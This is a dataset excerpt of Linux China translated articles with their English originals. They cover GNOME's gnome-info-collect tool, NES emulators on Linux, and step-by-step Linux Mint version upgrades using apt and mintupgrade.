id
int64 2.05k
16.6k
| title
stringlengths 5
75
| fromurl
stringlengths 19
185
| date
timestamp[s] | tags
sequencelengths 0
11
| permalink
stringlengths 20
37
| content
stringlengths 342
82.2k
| fromurl_status
int64 200
526
⌀ | status_msg
stringclasses 339
values | from_content
stringlengths 0
229k
⌀ |
|---|---|---|---|---|---|---|---|---|---|
14,972 | 想帮助改善 GNOME 吗?这个新工具给了你这个机会! | https://news.itsfoss.com/gnome-improve-tool/ | 2022-08-27T16:20:00 | [
"GNOME"
] | https://linux.cn/article-14972-1.html |
>
> 这个新的工具,使 GNOME 用户能够提供他们的配置和使用意见,以帮助改善用户体验。
>
>
>

GNOME 带来了一个工具,可以让用户匿名提供他们的配置、扩展和 GNOME 调整设置等方面的意见。
这应该有助于 GNOME 了解更多的用户偏好,并做出更好的增强用户体验的决定。
有趣的是,是红帽公司的一名实习生(Vojtech Stanek)创造了这个工具。
### GNOME 信息收集:准备好安装了吗?

该工具(`gnome-info-collect`)是一个简单的终端程序,你需要下载、安装并运行它来与 GNOME 分享数据。
以下是该工具需要从你的 GNOME 系统中收集的内容:
* 硬件信息(包括制造商和型号)。
* 系统设置(包括工作区配置、共享功能、SSH 等)。
* 安装并启用的 GNOME shell 扩展。
* 应用程序信息(如已安装的应用程序和收藏的应用程序)。
* Linux 发行版和版本。
* Flatpak 和 Flathub 状态。
* 默认浏览器。
* 机器 ID + 用户名的 [加盐哈希](https://en.wikipedia.org/wiki/Salt_(cryptography))。
你可以在其 [GitLab 页面](https://gitlab.gnome.org/vstanek/gnome-info-collect/) 上找到适合你的发行版的软件包和收集数据的更多细节。
如果你有一个基于 Ubuntu 的发行版,你可以通过输入以下内容来安装它:
```
sudo snap install --classic gnome-info-collect
```
安装完毕后,在终端使用以下命令将其启动:
```
gnome-info-collect
```
接下来,它会显示它打算与 GNOME 共享的数据。所以,如果你觉得没问题,你可以选择将数据上传到 GNOME 的服务器上。

考虑到这些数据是匿名的,它应该可以帮助 GNOME 了解他们的用户喜欢什么,并随着时间的推移专注于这些改进。
>
> **[下载 gnome-info-collect](https://gitlab.gnome.org/vstanek/gnome-info-collect/)**
>
>
>
你对 GNOME 的这个新的数据收集工具有什么看法?请在下面的评论中分享你的想法。
---
via: <https://news.itsfoss.com/gnome-improve-tool/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

GNOME has come up with a tool that lets users provide **anonymous insights** about their configurations, extensions, and GNOME-tuned settings.
This should help GNOME learn more about user preferences and make better decisions to enhance the user experience.
Interestingly, an intern at **Red Hat** (*Vojtech Stanek*) created this tool.
## ℹ️ GNOME Info Collect: Ready to Install?

The tool (gnome-info-collect) is a simple terminal program that you need to download, install, and run to share the data with GNOME.
Here's what the tool needs to collect from your GNOME system:
**Hardware information**(including manufacturer and model).**System settings**(including workspace configuration, sharing features, SSH etc.)**GNOME shell extensions**installed and enabled.**Application information**(like installed apps and favorites).**Linux distro**and version.**Flatpak and Flathub**status.**Default browser.**[Salted hash](https://en.wikipedia.org/wiki/Salt_(cryptography)?ref=news.itsfoss.com)of machine ID+username.
You can find the package suitable for your distribution and more details on the data collected available on its [GitLab page](https://gitlab.gnome.org/vstanek/gnome-info-collect/?ref=news.itsfoss.com).
For instance, if you have an **Ubuntu-based distribution**, you can install it by typing in:
`sudo snap install --classic gnome-info-connect`
Once installed, fire it up using the following command in the terminal:
`gnome-info-collect`
Next, it displays the data that it intends to share with GNOME. So, if it looks good to you, you can choose to upload the data to GNOME's servers.

Considering the data remains anonymous, it should help GNOME understand what their users like, and focus on those improvements over time.
💬 *What do you think about this new data collection tool for GNOME? Share your thoughts in the comments down below.*
### Suggested Read 📖
[6 New Changes Coming to Nautilus File Manager in GNOME 43We have a few months to go before the GNOME 43 release, but the development activity for GNOME applications is in full swing. For instance, the support for extensions in GNOME Web 43 alpha version. Similarly, there are a few exciting changes coming to GNOME Files (Nautilus), especially for…](https://news.itsfoss.com/gnome-files-43/)

## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
14,974 | 3 个可在 Linux 上玩旧 NES 游戏的 NES 模拟器 | https://www.debugpoint.com/3-nes-emulators-to-play-old-nes-games-in-linux/ | 2022-08-28T16:25:35 | [
"游戏模拟器",
"NES"
] | /article-14974-1.html | 
>
> 快速了解一下在 Linux 中玩老式 NES 游戏的 3 个 NES 模拟器。此外,我们也提供了安装指南和特性介绍。
>
>
>
如果你想在最新的 Ubuntu、Linux Mint 版本中玩超级马里奥、口袋妖怪等老式复古游戏,有很多可用的模拟器。如果你想玩老式复古游戏,可以尝试以下三个模拟器。
### 1、ZSNES
[ZSNES](http://www.zsnes.com/) 是一个 [超级任天堂](https://en.wikipedia.org/wiki/Super_Nintendo_Entertainment_System) 模拟器,可以在 Windows、Linux、FreeBSD 和 DOS 上运行。它作为 GUI 界面运行,你可以在其中加载 NES 游戏的 ROM。
这是在 Ubuntu、Debian 和 Linux Mint 中安装 ZSNES 的方法。从终端运行以下命令:
```
sudo apt install zsnes
```
对于 Fedora,在 [使用这个指南设置 RPM fusion](https://www.debugpoint.com/enable-rpm-fusion-fedora-rhel-centos/) 后运行以下命令进行安装。因为它需要一些 Fedora 官方发行版没有提供的模块。
```
sudo dnf install zsnes
```
安装后,从 Dash 中搜索 ZSNES 或在终端中输入 zsnes。


### 2、Higan
higan 是 Nintendos SNES、NES、Gameboy、Gameboy Color 和 Gameboy Advance 的模拟器。它以前被称为 bsnes,并且 SNES 仿真特别完整和完善。
higan 努力提供最忠实的硬件仿真。它专注于准确性和简洁的代码,而不是速度和特殊功能。它旨在作为参考仿真器来记录底层硬件的工作原理。
这是从命令行安装 higan 的方法。
```
sudo apt install higan
```

### 3、GFCEU
GNOME FCE Ultra(gfceu)是用于 GNOME 桌面的 FCE Ultra 任天堂娱乐系统的图形前端。 Gfceu 简化了用户的游戏体验,并提供了干净、简单和直观的界面。
从终端运行以下命令,为 Ubuntu、Linux Mint 和相关发行版安装 gfceu。
```
sudo apt install gfceu
```
对于 Fedora,运行以下命令进行安装。请确保在运行此命令之前 [使用这个指南设置 RPM fusion](https://www.debugpoint.com/enable-rpm-fusion-fedora-rhel-centos/)。因为它需要某些官方 Fedora 发行版未提供的软件包。
```
sudo dnf install gfceu
```

### 下载游戏 ROM
有数百个网站提供 NES ROM。这里有几个你可以下载 NES ROM 的地方。下载后,解压缩并从模拟器菜单中打开。
* <https://romsmania.cc/roms/nintendo>
* <https://romsmode.com/>
* [www.emuparadise.me](http://www.emuparadise.me/Nintendo_Entertainment_System_ROMs/13)
使用这些模拟器享受和玩旧 NES 游戏。请让我知道你最喜欢哪一个。
---
via: <https://www.debugpoint.com/3-nes-emulators-to-play-old-nes-games-in-linux/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
14,975 | 图解如何升级到 Linux Mint 21 | https://itsfoss.com/upgrade-linux-mint-version/ | 2022-08-28T17:29:19 | [
"Linux Mint"
] | https://linux.cn/article-14975-1.html | 
>
> 这是一个周期性的更新指南,主要用于将现有的 Linux Mint 升级安装到一个新的可用版本。
>
>
>
在这篇文章中有三个部分,分别向你展示 Linux Mint 的不同的主要版本之间的升级步骤:
* 第 1 部分是关于从 Linux Mint 20.3 升级到 Linux Mint 21(GUI 升级工具)
* 第 2 部分是关于从 Linux Mint 19.3 升级到 Linux Mint 20(基于命令行的升级程序)
* 第 3 部分是关于从 Linux Mint 18.3 升级到 Linux Mint 19(假设一些人仍然在使用它)
你可以依据你的当前的 Linux Mint 版本和需要来执行适当的步骤。
这是一个周期性的更新指南,主要用于将现有的 Linux Mint 升级安装到一个新的可用版本。
这篇指南已经更新,追加从 Mint 20.3 升级到 Linux Mint 21 的步骤。Linux Mint 现在有一个 GUI 工具来升级到最新的版本。
### 在你升级到 Linux Mint 21 之前需要知道的事情
在你继续升级到 Linux Mint 21 之前,你应该考虑下面的事情:
* 你真的需要升级吗?Linux Mint 20.x 还有好几年的支持期限。
* 你将需要高速互联网连接来下载大约 14 GB 的升级数据。
* 它可能将花费几个小时的时间来完成升级过程,当然这主要取决于你的互联网速度。你必须有耐心。
* 制作一个 Linux Mint 21 的 <ruby> 实况 USB <rt> Live USB </rt></ruby> 并在一次<ruby> 实况会话 <rt> Live session </rt></ruby> 中尝试它是否与你的硬件系统兼容会是一个好主意。较新的内核可能与较旧的硬件系统有兼容性问题,因此在真正升级或安装之前来对其进行测试可能会为你省去很多麻烦。
* 全新的安装总是比主要版本升级的更好,但是从零开始安装 Linux Mint 21 可能意味着丢失你的现有的数据。你必须在外部的外部磁盘上进行备份。
* 尽管大部分的升级是安全的,但是它也不会是 100% 的成功。你必须要有系统快照和真正的备份。

* 你只能从 Linux Mint 20.3 的 Cinnamon 、Xfce 和 MATE 版本升级到 Linux Mint 21 。首先 [检查你的 Linux Mint 版本](https://itsfoss.com/check-linux-mint-version/) 。如果你正在使用 Linux Mint 20.2 或 20.1 ,你需要先使用更新管理器来升级到 20.3 。如果你正在使用 Linux Mint 19 ,我建议你选择进行一次的全新安装,而不是选择进行数次的升级 Mint 版本。
在你知道你将要做什么后,让我们看看如何升级到 Linux Mint 21 。
### 从 Linux Mint 20.3 升级到 Linux Mint 21
检查你的 Linux Mint 版本,并确保你正在使用 Mint 20.3 。你不能从 Linux Mint 20.1 或 20.2 升级到 Linux Mint 21 。
#### 步骤 1: 通过安装任意可用的更新来更新你的系统
使用 <ruby> 菜单 <rt> Menu </rt></ruby> -> <ruby> 系统管理 <rt> Administration </rt></ruby> -> <ruby> 更新管理器 <rt> Update Manager </rt></ruby> 来启动更新管理器。查看是否有一些可用的软件包更新。如果有可用的更新,先安装所有的软件包更新。

针对这一步骤,你也可用在终端中使用这一个命令:
```
sudo apt update && sudo apt upgrade -y
```
#### 步骤 2: 在外部的磁盘上备份你的文件 [可选,但是建议]
Timeshift 是一个创建系统快照的好工具,但它却不是一个针对文档、图片和其它那些非系统的、个人文件的理想工具。我建议你在一块外部磁盘上进行备份。它只是为了数据安全。
当我说在一块外部磁盘上进行一次备份时,我的意思是将你的图片、文档、下载和视频目录简单地复制和粘贴到一块外部的 USB 磁盘上。
如果你没有那样大的磁盘,至少复制那些你不可丢失的最重要的文件。
#### 步骤 3: 安装升级工具
现在,你的系统已经更新,你已经准备好升级到 Linux Mint 21 。Linux Mint 开发组提供一个名称为 [mintupgrade](https://github.com/linuxmint/mintupgrade/blob/master/usr/bin/mintupgrade) 的 GUI 工具,用于从 Linux Mint 20.3 升级到 Linux Mint 21 。
你可用使用下面的命令来安装这个工具:
```
sudo apt install mintupgrade
```
#### 步骤 4: 从终端中运行这个 GUI 工具
你不能在应用程序菜单列表中找到这个新的 GUI 工具。为启动它,你需要在终端中输入下面的命令:
```
sudo mintupgrade
```
这个简单且全面工具将带领你完成升级过程。

在一些初始化的测试后,它将提示进行一次 Timeshift 备份。如果你已经创建了一次备份,你已经准备好下一步了。

否则,你需要在这里 [创建一个备份](https://itsfoss.com/backup-restore-linux-timeshift/) ,因为这是强制继续的。

一些 PPA 可能已经适用于 Ubuntu 22.04 ,因此也适用于 Mint 21 。但是,如果 PPA 或存储库不适用于新的版本,它可能会因为依赖关系的打断而影响升级过程。在升级工具中也会同样的提示你。

在这里,我将通过 Kazam 其 PPA 来使用其 [最新版本](https://itsfoss.com/kazam-screen-recorder/) 。其 PPA 仅被支持到 Impish ,因为 Linux Mint 21 是基于 Jammy 的,所以它会显示错误。
你可以在升级工具中通过软件源来指定禁用 PPA 的选项。

在禁用该 PPA 后,该软件包会变成 “<ruby> 陌生的 <rt> foreign </rt></ruby>”,因为来自存储库中可用版本会与来自 Mnit 存储库中可用版本不匹配。因此,你需要将软件包降级到存储库中一个可用的版本。

升级工具现在列出需要执行更改。

在接受后,该工具将开始下载软件包。



它将列出孤立的软件包,这可以被移除。你可以通过按下 <ruby> 修复 <rt> Fix </rt></ruby> 按钮来移除整个建议的软件包,也可以保留某些软件包。
#### 保留某些孤立的软件包
为保留来自孤立的软件包列表中软件包,你需要从左上角的汉堡菜单转到 <ruby> 首选项 <rt> Preferences </rt></ruby>。

在首选项对话框中,你需要转到 “<ruby> 孤立的软件包 <rt> Orphan Packages </rt></ruby>” 并使用 “+” 符号来通过名称添加软件包。

在完成后,它将继续升级,在一段时间后,将会向你提示一条成功更新的通知。

此时,你需要重新启动你的系统。在重新启动后,你将进入到新的 Linux Mint 21 。

### 如何升级到 Linux Mint 20
在你继续升级到 Linux Mint 20 之前,你应该考虑下面的事情:
* 你真的需要升级吗?Linux Mint 19.x 将会支持到 2023 年。
* 如果你 [有一款 32 位系统](https://itsfoss.com/32-bit-64-bit-ubuntu/),你不能安装或升级到 Mint 20 。
* 你将需要高速互联网连接来下载大约 1.4 GB 的升级。
* 它可能将花费几个小时的时间来完成升级过程,当然这主要取决于你的互联网速度。你必须有耐心。
* 制作一个 Linux Mint 20 的 <ruby> 实况 USB <rt> Live USB </rt></ruby> 并在一次实况会话中查看它是否与你的硬件系统兼容会是一个好主意。较新的内核可能与较旧的硬件系统有兼容性问题,因此在真正升级或安装之前来对其进行测试可能会为你省去很多麻烦。
* 全新的安装总是比主要版本升级的更好,但是从零开始 [安装 Linux Mint](https://itsfoss.com/guide-install-linux-mint-16-dual-boot-windows/) 20 可能意味着丢失你的现有的数据。你必须在外部的外部磁盘上进行备份。
* 尽管大部分的升级是安全的,但是它也不会是 100% 的成功。你必须要有系统快照和真正的备份。
* 你只能从 Linux Mint 19.3 的 Cinnamon 、Xfce 和 MATE 版本升级到 Linux Mint 20 。首先 [检查你的 Linux Mint 版本](https://itsfoss.com/check-linux-mint-version/) 。如果你正在使用 Linux Mint 19.2 或 19.1 ,你需要先使用更新管理器来升级到 19.3 。如果你正在使用 Linux Mint 18 ,我建议你选择进行一次的全新安装,而不是选择进行数次的升级 Mint 版本。
* 升级过程是通过命令行实用程序来完成的。如果你不喜欢使用终端和命令,不要升级,并进行一次全新的安装。
在你知道你将要做什么后,让我们看看如何升级到 Linux Mint 20 。
#### 步骤 1: 确保你有一款 64 位系统
Linux Mint 20 是一款仅提供 64 位的操作系统。如果你安装了一款 32 位的 Linux Mint 19 ,你不能升级到 Linux Mint 20 。
在一个终端中,使用下面的命令来查看你是否正在使用 64 位操作系统。
```
dpkg --print-architecture
```

#### 步骤 2: 通过安装一些可用的更新来更新你的系统
使用 <ruby> 菜单 <rt> Menu </rt></ruby> -> <ruby> 系统管理 <rt> Administration </rt></ruby> -> <ruby> 更新管理器 <rt> Update Manager </rt></ruby> 来启动更新管理器。查看是否有一些可用的软件包更新。如果有可用的更新,先安装所有的软件包更新。

针对这一步骤,你也可用在终端中使用这一个命令:
```
sudo apt update && sudo apt upgrade -y
```
#### 步骤 3: 使用 Timeshift 创建一个系统快照 [可选,但是建议]
如果你遇到升级过程中断或你遇到其它的一些重大问题,[使用 Timeshift 创建一个系统快照](https://itsfoss.com/backup-restore-linux-timeshift/) 将会解救你于水火之中。**你甚至可以使用这种方法恢复到 Mint 19.3 。**
假设你因为意外断电导致升级失败,或因为其它一些原因,你最终得到一个残缺的不稳定的 Linux Mint 19 。你可以插入一个 Linux Mint 实况 USB ,并从该实况环境中运行 Timeshift 。它将会自动地定位你的备份位置,并将允许你恢复你残缺的 Mint 19 系统。
这也意味着你应该随时携带一个 Linux Mint 19 实况 USB ,以防在极少数升级失败的情况下,你不能用一台工作的计算机创建 Linux Mint 实况 USB 。

#### 步骤 4: 在一块外部的磁盘上备份你的文件 [可选,但是建议]
Timeshift 是一个创建系统快照的好工具,但它却不是一个针对文档、图片和其它那些非系统、个人文件的理想工具。我建议你在一块外部磁盘上进行备份。它只是为了数据安全。
当我说在一块外部磁盘上进行一次备份时,我的意思是将你的图片、文档、下载和视频目录简单地复制和粘贴到一块外部的 USB 磁盘上。
如果你没有那样大的磁盘,至少复制那些你不可丢失的最重要的文件。
#### 步骤 5: 禁用 PPA 和第三方存储库 [可选,但是建议]
不出意外的话,你可能已经使用一些 [PPA](https://itsfoss.com/ppa-guide/) 或其它的存储库来安装了一下应用程序。
一些 PPA 可能已经适用于 Ubuntu 20.04 ,因此也适用于 Mint 20 。但是,如果 PPA 或存储库不适用于新的版本,它可能会因为依赖关系的打断而影响升级过程。
对此,建议你禁用 PPA 和第三方存储库。你也可以删除通过这样的外部源安装的应用程序,如果你这样做的话,不会导致配置数据的丢失。
在 <ruby> 软件源 <rt> Software Sources </rt></ruby> 工具中,禁用附加的存储库、禁用 PPA 。

你也可以在维护标签页中 **降级** ,**移除可用的外部的软件包** 。
例如,我使用一个 PPA 来安装 Shutter 。我在禁用它的 PPA 后,现在该软件包会变成 “<ruby> 陌生的 <rt> foreign </rt></ruby>”,因为来自存储库中可用版本会与来自 Mnit 存储库中可用版本不匹配。

#### 步骤 6: 安装升级工具
现在,你的系统已经更新,你已经准备好升级到 Linux Mint 20 。Linux Mint 开发团队提供一个名称为 [mintupgrade](https://github.com/linuxmint/mintupgrade/blob/master/usr/bin/mintupgrade) 的命令行工具,其唯一的目的是将 Linux Mint 19.3 升级到 Linux Mint 20 。
你可用使用下面的命令来安装这个工具:
```
sudo apt install mintupgrade
```
#### 步骤 7: 运行一次升级设备健康检查
`mintupgrade` 工具将会让你通过模拟升级的初始化部分来运行一次设备健康检查。
你可以运行这次检查来查看对你的系统做出何种更改,哪些软件包将会升级。它也将会显示不能升级和必须移除的软件包。
```
mintupgrade check
```
在这里,它不会在你的系统上做出任何真正的更改(即使感觉上它正在进行做一些更改)。
这一步骤是非常重要的,有助于准确评估出你的系统是否可以升级到 Mint 20 。

如果这一步骤中途失败,输入 `mintupgrade restore-sources` 来返回到你原始的 APT 配置。
#### 步骤 8: 下载软件包升级
在你对 `mintupgrade`` 的检查输出感到满意后,你可以下载 Mint 20 升级软件包。
取决于你的互联网连接速度,它可能会在下载这些升级方面消耗一些时间。确保你的硬件系统接通到强电电源。
在软件包的下载期间,你可以继续使用你的系统进行常规工作。
```
mintupgrade download
```

注意,这行命令将把你的操作系统指向 Linux Mint 20 存储库。在使用这行命令后,如果你想降级到 Linux Mint 19.3 ,你仍然可以使用命令 `mintupgrade restore-sources` 来做到。
#### 步骤 9: 安装升级 [不可回退]
现在,万事俱备,你可以使用这行命令来升级到 Linux Mint 20 :
```
mintupgrade upgrade
```
给它一些时间来安装新的软件包和升级你的 Mint 到相对较新的版本。在升级过程完成后,它将要求你重新启动。

#### 享受 Linux Mint 20
在你重新启动你的系统后,你将看到 Mint 20 欢迎屏幕。享受新的版本。

### 从 Mint 18 升级到 Mint 19
从 Linux Mint 18.3 升级到 Linux Mint 19 的步骤与你在升级到 Linux Mint 20 中所看到的步骤非常类似。唯一的变化是检查显示管理器。
我将在这里快速地提及这些步骤。如果你想要更多的信息,你可以参考 Mint 20 升级过程。
**步骤 1:** 使用 Timeshift 创建一个系统快照 [可选,但是建议]
**步骤 2:** 在一块外部的磁盘上备份你的文件 [可选,但是建议]
**步骤 3:** 确保你正在使用 LightDM
对于 Mint 19 ,你必须使用 [LightDM 显示管理器](https://wiki.archlinux.org/index.php/LightDM) 。为检查你正在使用哪种显示管理器,输入命令:
```
cat /etc/X11/default-display-manager
```
如果结果是 `/usr/sbin/lightdm`,那么你就有 LightDM ,你就可以继续前进了。

在另一个方面,如果结果是 `/usr/sbin/mdm`,你需要安装 LightDM ,[切换到 LightDM](https://itsfoss.com/switch-gdm-and-lightdm-in-ubuntu-14-04/) 并移除 MDM 。使用这行命令来安装 LightDM :
```
apt install lightdm lightdm-settings slick-greeter
```
在安装期间,它将要求你选择显示管理器。你需要选择 LightDM 。
在你设置 LightDM 作为你的显示管理器后,使用下面这些命令来移除 MDM 并重新启动:
```
apt remove --purge mdm mint-mdm-themes*
sudo dpkg-reconfigure lightdm
sudo reboot
```
**步骤 4: 通过安装一些可用的更新来更新你的系统**
```
sudo apt update && sudo apt upgrade -y
```
**步骤 5: 安装升级工具**
```
sudo apt install mintupgrade
```
**步骤 6: 检查升级**
```
mintupgrade check
```
**步骤 7: 下载软件包升级**
```
mintupgrade download
```
**步骤 8: 应用升级**
```
mintupgrade upgrade
```
享受 Linux Mint 19 。
### 你升级到 Linux Mint 21 了吗?
升级到 Linux Mint 20 可能不会是一种友好的体验,但是,使用新的专用 GUI 升级工具来升级到 Mint 21 变得简单多了。
我希望你发现这篇教程有帮助。你是选择升级到 Linux Mint 21 ?还是现在一次全新的安装?
如果你遇到一些重要问题,或者你有一些关于升级过程的问题,请在评论区随时询问。
---
via: <https://itsfoss.com/upgrade-linux-mint-version/>
作者:[Abhishek Prakash](https://itsfoss.com/) 选题:[lkxed](https://github.com/lkxed) 译者:[robsean](https://github.com/robsean) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

This is a regularly updated guide for upgrading an existing Linux Mint install to a new available version.
You can follow the appropriate steps based on your current Mint version and requirement.
The guide has been updated with the steps for upgrading to Linux Mint 22 from Mint 21.3. Linux Mint has a GUI tool to upgrade to the latest version.
## Things to know before you upgrade to Linux Mint 22
Before you go on upgrading to Linux Mint 22, you should consider the following:
- Do you
*really*need to upgrade? Linux Mint 21.x is supported until**2027**. - You’ll need a good speed internet connection to download upgrades of >1 GB.
- It may take a couple of hours to complete the upgrade procedure based on your internet speed. You must have patience.
- It is a good idea to make a live USB of Linux Mint 22 and try it in a live session to see if it is compatible with your hardware. Newer kernels might have issues with older hardware, so testing it before the real upgrade or install can save you a lot of frustration.
- A fresh installation is always better than a major version upgrade, but installing Linux Mint 22 from scratch would mean losing your existing data. You must take backup on an external disk.
- Though upgrades are mostly safe, it’s not 100% fail proof. You must have system snapshots and proper backups.
- You can upgrade to Linux Mint 22 only from Linux Mint 21.3 Cinnamon, Xfce, and MATE.
